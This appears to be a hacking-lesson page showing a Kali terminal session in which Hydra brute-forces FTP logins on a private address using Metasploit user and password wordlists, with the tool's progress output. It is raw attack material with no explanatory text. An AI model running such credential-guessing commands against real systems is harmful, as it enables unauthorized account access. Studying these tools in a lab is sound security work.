 (root💀kali)-[~]
# hydra -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 172.16.3.2 ftp 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
(this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-06 13:36:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 169512 login tries (l:168/p:1009), ~10595 tries per task
[DATA] attacking ftp://172.16.3.2:21/
[STATUS] 719.00 tries/min, 719 tries in 00:01h, 168793 to do in 03:55h, 16 active
[STATUS] 499.33 tries/min, 1498 tries in 00:03h, 168014 to do in 05:37h, 16 active
[STATUS] 374.29 tries/min, 2620 tries in 00:07h, 166892 to do in 07:26h, 16 active
[STATUS] 329.00 tries/min, 4935 tries in 00:15h, 164577 to do in 08:21h, 16 active
[STATUS] 306.90 tries/min, 9514 tries in 00:31h, 159998 to do in 08:42h, 16 active
[STATUS] 299.64 tries/min, 14083 tries in 00:47h, 155429 to do in 08:39h, 16 active
© My Hacking Lesson (2020)